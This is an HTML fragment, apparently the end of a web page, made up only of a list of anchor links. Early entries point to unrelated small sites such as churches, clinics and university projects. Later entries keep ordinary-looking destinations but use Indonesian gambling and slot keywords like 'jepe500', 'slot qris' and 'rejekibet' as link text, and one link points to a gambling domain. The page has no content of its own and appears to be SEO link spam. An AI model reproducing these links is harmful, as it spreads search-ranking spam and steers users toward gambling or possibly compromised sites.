<a href="https://alejandrodavidovich.com/sobre-mi/">https://alejandrodavidovich.com/sobre-mi/</a>
<a href="https://www.casacarbone.com/events/">https://www.casacarbone.com/events/</a>
<a href="https://dreamsonlinemarketing.nl/contact/">https://dreamsonlinemarketing.nl/contact/</a>
<a href="https://cursos.ministeriofiel.com.br/loja/">https://cursos.ministeriofiel.com.br/loja/</a>
<a href="https://cursos.ministeriofiel.com.br/professores/">https://cursos.ministeriofiel.com.br/professores/</a>
<a href="https://easycredit.com.sg/business/">https://easycredit.com.sg/business/</a>
<a href="https://cursos.ministeriofiel.com.br/cursos/">https://cursos.ministeriofiel.com.br/cursos/</a>
<a href="https://www.anirbanganguly.in/about/">https://www.anirbanganguly.in/about/</a>
<a href="https://allsportsandwellness.ca/shop/">https://allsportsandwellness.ca/shop/</a>
<a href="https://www.siemieniewski.pl/">https://www.siemieniewski.pl/</a>
<a href="https://event.genuinepartner.com/home-business-consulting/">https://event.genuinepartner.com/home-business-consulting/</a>
<a href="https://domslowa.legnica.pl/kontakt/">https://domslowa.legnica.pl/kontakt/</a>
<a href="https://slub.naszafotografia.pl/rekomendacje/">https://slub.naszafotografia.pl/rekomendacje/</a>
<a href="http://paszowice.diecezja.legnica.pl/pogrzeb/">http://paszowice.diecezja.legnica.pl/pogrzeb/</a>
<a href="http://mesc2022.fesb.unist.hr/about/">http://mesc2022.fesb.unist.hr/about/</a>
<a href="http://aces.fesb.unist.hr/contact/">http://aces.fesb.unist.hr/contact/</a>
<a href="http://zeroemissionsailship.fesb.unist.hr/contact/">http://zeroemissionsailship.fesb.unist.hr/contact/</a>
<a href="https://yustream.org/video/">https://yustream.org/video/</a>
<a href="https://addictus.it/privacy/">https://addictus.it/privacy/</a>
<a href="https://redimpacto.org/blog/">https://redimpacto.org/blog/</a>
<a href="https://www.nevadarecovers.com/">https://www.nevadarecovers.com/</a>
<a href="https://duggaldentalclinic.com/">https://duggaldentalclinic.com/</a>
<a href="https://coolthought.org/">https://coolthought.org/</a>
<a href="https://www.iti.edu.pa/simulators/">oppo500</a>
<a href="https://www.theshiori.com/">jepe500</a>
<a href="https://lohanrhodes.com/">jepe500</a>
<a href="https://mexstarpharma.com/">jepe500</a>
<a href="https://www.nei-marine.com/">jepe500</a>
<a href="https://jepe500gacor.com/">jepe500</a>
<a href="https://www.iti.edu.pa/photos/">jktjkt</a>
<a href="https://financebg.com/tag/депутати/">vivo500</a>
<a href="https://www.avalonfacebody.com.au/organic-spa-beauty-services-clarkson/">slot qris</a>
<a href="https://everexpert.com/case-study/">slot qris 5000</a>
<a href="https://taushiftanim.com/contact-us/">rpok</a>
<a href="https://www.vizgraphics.com/showcase/">jkt88</a>
<a href="https://jdi.ac.ug/application/">rejekigames</a>
<a href="https://www.kiadesivo.com.br/contato/">898a</a>
<a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">jkt88</a>
<a href="https://www.kiadesivo.com.br/politica-de-privacidade/">jayaslot</a>
<a href="https://www.kiadesivo.com.br/wishlist/">rejekibet</a>
</div></body>
</html>